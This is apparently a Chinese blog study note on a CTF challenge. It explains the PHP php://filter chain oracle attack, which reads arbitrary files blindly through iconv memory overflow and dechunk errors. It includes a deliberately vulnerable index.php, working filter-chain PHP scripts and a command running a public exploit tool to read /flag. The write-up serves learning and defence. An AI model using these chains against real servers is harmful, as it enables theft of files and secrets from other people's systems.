逛论坛的时候看见的一篇技术文章 PHP Filter链——基于oracle的文件读取攻击 ,学习记录如下。
技术点来源于一道题目:
Dockerfile:
FROM php:8.1-apache
EXPOSE 80
RUN mv "$PHP_INI_DIR/php.ini-production" "$PHP_INI_DIR/php.ini"
COPY index.php /var/www/html/index.php
COPY flag /flag
index.php:
<?php
file($_POST[0]);
环境搭建
使用 docker 简单搭建一个环境:
docker build -t yvl1ng/php_filter_link .
docker run -itd -p 8000:80 yvl1ng/php_filter_link
漏洞分析
基本概念
php://filter 是 PHP 的一个伪协议,允许任意操作本地文件内容。filter 实际上是一个过滤器,能够作为一个中间流来过滤其它的数据流,通常使用它来读取或者写入数据,且在读取和写入之前对数据进行一些过滤,例如 base64 编码等。
iconv 函数
简单来说,iconv 函数可以将字符串由一种编码转换为另一种编码,并且它可以被 php://filter 调用。又因为有些编码在转换过程中能够产生复制字节的效果(如 UNICODE 和 UCS-4),所以结合起来重复调用,就可以将字符串的字节数不断增大,直到导致溢出,引发错误。
在 PHP 的配置文件中有一项 memory_limt ,默认为 128M ,当尝试读取超过这个大小的文件时,就会引发溢出错误。

简单尝试下通过 iconv 和 UCS-4 编码扩大字符串的字节数:
php -r '$str="HELLO"; echo strlen($str)."\n";'

字符串 HELLO 默认使用 UTF8 编码,长度为 5 字节,转换为 UNICODE 编码,字节数乘以 2 ,加上自定义 BOM 的 2 字节,一共是 12 字节:
php -r '$str="HELLO"; echo strlen(iconv("UTF8", "UNICODE", $str))."\n";'

转换为 UCS-4 编码,字节数乘以 4 ,长度变为 20 字节:
php -r '$str="HELLO"; echo strlen(iconv("UTF8", "UCS-4", $str))."\n";'

查看扩展字节数之后的内存分布情况:
php -r '$str="HELLO"; echo iconv("UTF8", "UCS-4", $str);' | xxd

php -r '$str="HELLO"; echo iconv("UTF8", "UCS-4", iconv("UTF8", "UCS-4", $str));' | xxd


发现这里的字符被存储在了高位,为了使得字符能够被泄露,就应该使其存储在低位,即“前导字符( leading character)在 Chain 的开头”。所以这里要使用 UCS-4LE 编码,而不是标准的 UCS-4 编码。UCS-4LE 指的是 UCS-4 的小端序(Little Endian)。在小端序中,低位字节存储在前面,高位字节存储在后面。
php -r '$str="HELLO"; echo iconv("UTF8", "UCS-4LE", iconv("UTF8", "UCS-4LE", $str));' | xxd

尝试对字符串进行重复编码转换,直到引发溢出错误:
<?php
$str = "HELLO";
for ($i = 0; $i < 20; $i++) {
$str = iconv("UTF8", "UCS-4LE", $str);
}

已经有足够多的内容导致溢出了。
多次编码转换的示意图如下:
dechunk 方法
根据PHP文档描述,php://filter 中的 dechunk 方法可以实现分块传输编码,传输的第一个数据表示数据块的长度,然后是传输的数据。
例如:使用 dechunk 方法读取字符串 HELLO 时,会进行分块传输,首先传输数据块长度 5 ,然后才是传输数据 “HELLO” 。
5\r\n (chunk length)
HELLO\r\n (chunk data)
注意:这里的数据块长度(chunk length)是用十六进制表示的,所以当传输的字符串开头字符是十六进制中的 0-9 ,a-f ,A-F 时,就会引发解析错误,解析器会认为这些字符是待传输数据的长度,但其后面没有 CRLF ,不符合格式约定,从而引发报错。
例如:传输 HELLO 是正常的:

但是传输 0ELLO 就会输出空,原因就是开头的十六进制字符导致解析失败了:

组合利用

结合上面说的溢出方式和过滤条件,得到下面的脚本:
<?php
$bomb = "|";
for ($i = 0; $i < 20; $i++) {
$bomb .= "convert.iconv.UTF8.UCS-4|";
}
$filter = "php://filter/dechunk$bomb/resource=./text.txt";
echo file_get_contents($filter);
简单来说就是在过滤器中插入 20 次编码转换,当读入的前向字符(第一个字符)不是十六进制字符时,就会执行到链条上的 iconv 部分,导致溢出报错;否则在执行到 dechunk 部分时,就因为不符合格式约定而引发报错,输入到 iconv 的部分为空字符,不会引发溢出报错:
利用这中方式,仅仅能区分前向字符是不是十六进制字符,为了能够实现任意文件读取,还需要一种方式能够识别前向字符到底是什么。
检索 0-9
识别前向字符是否是数字 0-9 ,使用的是 base64 码表的特性。
编写以下脚本,观察数字 0-9 和对应的 base64 编码之间的关系:
import base64
def convert(num):
print(f'{num} ==> {base64.b64encode(str(num).encode("utf-8")).decode()}')
if __name__ == '__main__':
for i in range(10):
convert(i)
输出如下:
0 ==> MA==
1 ==> MQ==
2 ==> Mg==
3 ==> Mw==
4 ==> NA==
5 ==> NQ==
6 ==> Ng==
7 ==> Nw==
8 ==> OA==
9 ==> OQ==
可以发现以下规律:
- 数字
0-3产生前导字符M; - 数字
4-7产生前导字符N; - 数字
8-9产生前导字符O;
也就是说,数字的前导字符只可能是 M、N 或 O ,而根据 base64 的编码规则,第二位字符要取决于数字之后的一个字符:对于给定的数字,只有后面字符的前四个字节将决定第二个 base64 字符。

可能的组合方式如下:
| 字符 | base64 编码的第一个字符 | base64 编码的第二个字符 |
|---|---|---|
| 0 | M | C, D, E, F, G, H |
| 1 | M | S, T, U, V, W, X |
| 2 | M | i, j, k, l, m, n |
| 3 | M | y, z 或数字 |
| 4 | N | C, D, E, F, G, H |
| 5 | N | S, T, U, V, W, X |
| 6 | N | i, j, k, l, m, n |
| 7 | N | y, z 或数字 |
| 8 | O | C, D, E, F, G, H |
| 9 | O | S, T, U, V, W, X |
检索 a-f
识别前向字符是在 a-f 还是在 A-F 中,使用的是 CP930 编解码器,其编解码表如下:

一个使用的例子:
<?php
$guess_word = "";
$remove_junk_words = "convert.quoted-printable-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-encode";
for ($i=0; $i < 5; $i++) {
$guess_word .= "convert.iconv.UTF8.UNICODE|convert.iconv.UNICODE.CP930|$remove_junk_words|";
$filter = "php://filter/$guess_word/resource=text.txt";
echo "First char value : ".file_get_contents($filter)[0]."\n";
}

注:$remove_junk_words 子链用于从链中删除不可打印的字符;$guess_word 用于 X-IBM-930(CP930)编解码器,每次进行转换时,字符都会移动一个。

当把以上编解码器结合到 dechunk 中,就得到了一个猜测前向字符的 filter :
<?php
$bomb = "";
for ($i = 0; $i < 20; $i++) {
$bomb .= "convert.iconv.UTF8.UCS-4|";
}
$guess_word = "";
$remove_junk_words = "convert.quoted-printable-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-encode";
for ($i=1; $i <= 20; $i++) {
$guess_word .= "convert.iconv.UTF8.UNICODE|convert.iconv.UNICODE.CP930|$remove_junk_words|";
$filter = "php://filter/$guess_word|dechunk|$bomb/resource=text.txt";
echo "First char value : "."fedcba"[$i-1]."\n";
file_get_contents($filter);
}
按照这种方法进行扩展,即可识别更多的前向字符。
识别非前向字符
通过生成两个字节的数据,然后使用 UCS-4LE 编码使原字符串倒置,最后删除之前添加的数据,达到将非前向字符移动到前向字符的位置,再进行识别的目的:
例如,有字符串:ABCDEF ,若要识别第 5 个字符 E ,则可以通过以下步骤实现:

漏洞利用

基于这个漏洞原理,GitHub 上有一把梭的工具:php_filter_chains_oracle_exploit
尝试使用这个脚本对搭建的环境进行攻击:
python filters_chain_oracle_exploit.py --target http://sy.yvling.cn:8000 --file /flag --parameter 0
虽然一步一步跟着文章学习到这里,但还是有不少不太理解的地方,还是得多练😔